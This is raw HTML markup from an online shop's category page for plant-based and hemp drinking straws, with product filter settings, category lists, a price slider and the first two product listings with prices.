.wpfFilterVerScroll .wpfLiLabel {
  line-height: 20px;
}#wpfMainWrapper-1_538584{position:relative;width:100%;}#wpfMainWrapper-1_538584 .wpfFilterWrapper {visibility:hidden;width:100%;}#wpfBlock_2 li[data-term-id="254"] {display:none;}#wpfBlock_2 .wpfFilterVerScroll {max-height:200px;}#wpfMainWrapper-1_538584 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_538584 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_538584" data-viewid="1_538584" data-filter="1" data-force="1" data-settings="{&quot;posts_per_page&quot;:16,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/greentekplanet.com\/product-category\/plant-based-plastics\/straws\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:64985,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_category_id&quot;:218}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;1&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;1&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;1&quot;,&quot;show_filter_immediately&quot;:&quot;0&quot;,&quot;initialise_immediately&quot;:&quot;1&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;1&quot;,&quot;recalculate_filters&quot;:&quot;1&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;1&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;1&quot;,&quot;form_filter_by_all_products&quot;:&quot;1&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;1&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;keep_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;1&quot;,&quot;checked_items_bold&quot;:&quot;1&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_descendants_category&quot;:&quot;0&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;0&quot;,&quot;overlay_background&quot;:&quot;&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;1&quot;,&quot;disable_plugin_styles&quot;:&quot;1&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfInStock\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yodqg3nxa\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Stock status\&quot;,\&quot;f_name\&quot;:\&quot;Stock status\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;instock,outofstock,onbackorder\&quot;,\&quot;f_status_names\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e2d\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Product categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:true,\&quot;f_show_count\&quot;:true,\&quot;f_show_count_parent_with_children\&quot;:true,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;220,378,217,253,375\&quot;,\&quot;f_mlist_with_children\&quot;:true,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:true,\&quot;f_unfolding_by_search\&quot;:false,\&quot;f_collapse_by_delete\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfPrice\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e25\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Price\&quot;,\&quot;f_name\&quot;:\&quot;Price\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_show_inputs\&quot;:true,\&quot;f_currency_position\&quot;:\&quot;before\&quot;,\&quot;f_currency_show_as\&quot;:\&quot;symbol\&quot;,\&quot;f_price_tooltip_show_as\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfRating\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_qfhwlv07w\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Rating\&quot;,\&quot;f_name\&quot;:\&quot;Rating\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;}}]&quot;,&quot;preselect&quot;:&quot;&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfInStock" data-get-attribute="pr_stock" data-display-type="dropdown" data-content-type="meta" data-slug="stock status" data-uniq-id="wpf_yodqg3nxa"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Stock status</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><select aria-label="Stock status"><option value="" data-slug="">Select all</option><option data-term-name="In Stock" value="1" data-term-slug="instock" data-count="" data-term-id="1" data-slug="instock"  data-img="">In Stock </option><option data-term-name="Out of Stock" value="2" data-term-slug="outofstock" data-count="" data-term-id="2" data-slug="outofstock"  data-img="">Out of Stock </option><option data-term-name="On Backorder" value="3" data-term-slug="onbackorder" data-count="" data-term-id="3" data-slug="onbackorder"  data-img="">On Backorder </option></select></div></div><div class="wpfFilterWrapper wpfNotActive wpfShowCount" id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_1" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_67ef8b8b76e2d" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Product categories</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfSearchWrapper"><input class="wpfSearchFieldsFilter passiveFilter" type="text" placeholder="Search ..."></div><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="220" data-parent="0" data-term-slug="bagassefiber-disposables"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22090183" ><label aria-label="Bagasse(Fiber) Disposables" for="wpfTaxonomyInputCheckbox22090183"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse(Fiber) Disposables</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="15" data-parent="220" data-term-slug="clear-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1540041" ><label aria-label="Clear Lids" for="wpfTaxonomyInputCheckbox1540041"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clear Lids</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="221" data-parent="220" data-term-slug="bowls"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22181196" ><label aria-label="Bowls" for="wpfTaxonomyInputCheckbox22181196"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowls</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="222" data-parent="220" data-term-slug="clamshells"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22280443" ><label aria-label="Clamshells" for="wpfTaxonomyInputCheckbox22280443"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clamshells</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="223" data-parent="220" data-term-slug="cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22341859" ><label aria-label="Cups" for="wpfTaxonomyInputCheckbox22341859"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cups</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="224" data-parent="220" data-term-slug="bowl-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22461962" ><label aria-label="Bowl Lids" for="wpfTaxonomyInputCheckbox22461962"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowl Lids</span></span><span class="wpfCount">(2)</span></span></label></li><li data-term-id="225" data-parent="220" data-term-slug="fiber-plates"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22570369" ><label aria-label="Plates" for="wpfTaxonomyInputCheckbox22570369"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plates</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="254" data-parent="220" data-term-slug="trays"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25417219" ><label aria-label="Trays" for="wpfTaxonomyInputCheckbox25417219"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Trays</span></span><span class="wpfCount">(0)</span></span></label></li><li data-term-id="262" data-parent="220" data-term-slug="sauce-cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox26220076" ><label aria-label="Sauce Cups" for="wpfTaxonomyInputCheckbox26220076"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sauce Cups</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="279" data-parent="220" data-term-slug="cup-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox27912636" ><label aria-label="Cup Lids" for="wpfTaxonomyInputCheckbox27912636"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cup Lids</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="358" data-parent="220" data-term-slug="bagasse"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox35877886" ><label aria-label="Bagasse" for="wpfTaxonomyInputCheckbox35877886"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse</span></span><span class="wpfCount">(18)</span></span></label></li></ul></li><li data-term-id="378" data-parent="0" data-term-slug="bundles"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox37876571" ><label aria-label="Bundles" for="wpfTaxonomyInputCheckbox37876571"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bundles</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="217" data-parent="0" data-term-slug="plant-based-plastics"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21739542" ><label aria-label="Plant Based Plastics" for="wpfTaxonomyInputCheckbox21739542"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plant Based Plastics</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="218" data-parent="217" data-term-slug="straws"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2186045" ><label aria-label="Straws" for="wpfTaxonomyInputCheckbox2186045"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Straws</span></span><span class="wpfCount">(14)</span></span></label></li><li data-term-id="226" data-parent="217" data-term-slug="utensils"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22641092" ><label aria-label="Utensils" for="wpfTaxonomyInputCheckbox22641092"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Utensils</span></span><span class="wpfCount">(2)</span></span></label></li></ul></li><li data-term-id="253" data-parent="0" data-term-slug="sample-boxes"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25386812" ><label aria-label="Sample Boxes" for="wpfTaxonomyInputCheckbox25386812"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sample Boxes</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="375" data-parent="0" data-term-slug="subscription"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox37520474" ><label aria-label="Subscription" for="wpfTaxonomyInputCheckbox37520474"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Subscription</span></span><span class="wpfCount">(4)</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfPrice" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-content-type="meta" data-slug="price" data-uniq-id="wpf_67ef8b8b76e25" data-price-skin="default" data-minvalue="9" data-maxvalue="371"><div class="wpfVisibleBufferMin wpfVisibilityHidden"></div><div class="wpfVisibleBufferMax wpfVisibilityHidden"></div><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div id="wpfSliderRange" class="wpfPriceFilterRange"></div><div class="wpfPriceInputs"><span class="wpfCurrencySymbol">&#36;</span><label class="wpfSrOnly" for="wpfMinPrice">Minimum Price</label><input  type="number" min="9" max="370" id="wpfMinPrice" class="wpfPriceRangeField " value="9" /><span class="wpfFilterDelimeter"> - </span><label class="wpfSrOnly" for="wpfMaxPrice">Maximum Price</label><input  type="number"  min="9" max="371" id="wpfMaxPrice" class="wpfPriceRangeField " value="371" /> <input  type="hidden" id="wpfDataStep" value="1" /></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_4" data-order-key="3"  data-filter-type="wpfRating" data-get-attribute="pr_rating" data-display-type="dropdown" data-content-type="meta" data-slug="rating" data-uniq-id="wpf_qfhwlv07w"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Rating</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><select aria-label="Rating"><option value="" data-slug="">Select all</option><option data-term-name="5 only" value="5-5" data-term-slug="5-5" data-count="" data-term-id="5-5" data-slug="5-5"  data-img="">5 only </option><option data-term-name="4 and up" value="4-5" data-term-slug="4-5" data-count="" data-term-id="4-5" data-slug="4-5"  data-img="">4 and up </option><option data-term-name="3 and up" value="3-5" data-term-slug="3-5" data-count="" data-term-id="3-5" data-slug="3-5"  data-img="">3 and up </option><option data-term-name="2 and up" value="2-5" data-term-slug="2-5" data-count="" data-term-id="2-5" data-slug="2-5"  data-img="">2 and up </option><option data-term-name="1 and up" value="1-5" data-term-slug="1-5" data-count="" data-term-id="1-5" data-slug="1-5"  data-img="">1 and up </option></select></div></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div></div></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-fd89051 e-con-full e-flex e-con e-child" data-id="fd89051" data-element_type="container">
				<div class="elementor-element elementor-element-3403eac elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="3403eac" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><span class="wpfHidden" data-shortcode-attribute="{&quot;limit&quot;:&quot;-1&quot;,&quot;columns&quot;:3,&quot;rows&quot;:4,&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;ids&quot;:&quot;&quot;,&quot;skus&quot;:&quot;&quot;,&quot;category&quot;:&quot;&quot;,&quot;cat_operator&quot;:&quot;IN&quot;,&quot;attribute&quot;:&quot;&quot;,&quot;terms&quot;:&quot;&quot;,&quot;terms_operator&quot;:&quot;IN&quot;,&quot;tag&quot;:&quot;&quot;,&quot;tag_operator&quot;:&quot;IN&quot;,&quot;visibility&quot;:&quot;visible&quot;,&quot;class&quot;:&quot;&quot;,&quot;page&quot;:1,&quot;paginate&quot;:&quot;yes&quot;,&quot;cache&quot;:false}"></span><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 40 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="stock_status" value="onsale" /></form>
<ul class="products elementor-grid columns-3">
<li class="product type-product post-64985 status-publish first instock product_cat-plant-based-plastics product_cat-straws product_tag-bioplastic-straws product_tag-boba-straw-11mm product_tag-compostable-straws product_tag-hemp-straws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=64985" data-item-id="64985" data-original-item-id="64985" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/giant-boba-hemp-straws-1200ct-restaurant-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10-inch wide hemp boba straw in a purple bubble tea drink" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">10&#8243; Giant Boba (11mm) Hemp Straws</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.98</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=64985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64985" data-product_sku="HSB10-U1200" aria-label="Add to cart: &ldquo;10&quot; Giant Boba (11mm) Hemp Straws&rdquo;" rel="nofollow" data-success_message="&ldquo;10&quot; Giant Boba (11mm) Hemp Straws&rdquo; has been added to your cart" data-product_price="89.98" data-product_name="10&quot; Giant Boba (11mm) Hemp Straws" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_64985" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-66825 status-publish instock product_cat-plant-based-plastics product_cat-straws product_tag-case product_tag-hemp-straws product_tag-jumbo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66825" data-item-id="66825" data-original-item-id="66825" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/10-jumbo-8mm-earthstraws-2000ct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="8-inch long, 6mm wide compostable hemp straws in a glass of water" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">10&#8243; Jumbo (8mm) EarthStraws 2000ct</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.78</bdi></span></span>
